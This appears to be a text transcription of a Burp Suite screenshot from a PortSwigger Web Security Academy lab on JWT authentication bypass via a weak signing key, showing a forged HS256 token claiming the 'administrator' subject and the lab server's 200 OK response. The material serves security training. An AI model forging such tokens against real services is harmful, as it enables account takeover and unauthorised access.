 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
2 × 3 × ...
Send Cancel < > Target: https://ac3c1fb41fd0270fc069167a0042002d.we
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJraWQiOiJhYjBlOTNjOC1mYzI5LTRjNzctODllMy1jNjhkYjE2MDR ...
Serialized JWT
eyJraWQiOiJhYjBlOTNjOC1mYzI5LTRjNzctODllMy1jNjhkYjE2MDRiNzQiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTUxODYzMTF9.
7UFgO4ATXFd2oiVNJhnlntRwroLN0ZpgnPMhycgEF9Q
2
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "ab0e93c8-fc29-4c77-89e3-c68db1604b74",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger", 1
"sub": "administrator",
"exp": 1655186311
}
Format JSON
Compact JSON
Signature
ED 41 60 3B 80 13 5C 57 76 A2 25 4D 26 19 E5 9E
D4 70 AE 82 CD D1 9A 60 9C F3 21 C9 C8 04 17 D4
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3276
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;&#105;&#99;&#97;&#116;&#105;&
#111;&#110;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#118;&#105;&#97;&#32;&#119;&#101;&
#97;&#107;&#32;&#115;&#105;&#103;&#110;&#105;&#110;&#103;&#32;&#107;&#101;&#121;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via weak signing key
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-weak-sign
ing-key'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
Search... 0 matches